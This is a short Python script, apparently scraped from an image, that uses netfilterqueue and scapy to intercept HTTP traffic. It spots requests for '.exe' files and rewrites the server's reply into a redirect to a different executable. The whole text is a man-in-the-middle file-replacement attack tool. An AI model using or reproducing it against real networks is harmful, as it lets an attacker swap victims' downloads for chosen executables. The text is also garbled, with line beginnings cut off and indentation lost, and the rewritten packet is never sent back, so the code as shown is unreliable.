 usr/bin/env python
ort netfilterqueue
ort scapy.all as scapy
_list = []
process_packet(packet):
scapy_packet = scapy.IP(packet.get_payload())
if scapy_packet.haslayer(scapy.Raw):
if scapy_packet[scapy.TCP].dport == 80:
if ".exe" in scapy_packet[scapy.Raw].load:
print("[+] exe Request")
ack_list.append(scapy_packet[scapy.TCP].ack)
elif scapy_packet[scapy.TCP].sport == 80:
if scapy_packet[scapy.TCP].seq in ack_list:
ack_list.remove(scapy_packet[scapy.TCP].seq)
print("[+] Replacing file")
scapy_packet[scapy.Raw].load = "HTTP/1.1 301 Moved Permanently\nLocation: https://www.rarlab.com/rar/wrar56b1.exe"
packet.accept()
ue = netfilterqueue.NetfilterQueue()
ue.bind(0, process_packet)
ue.run()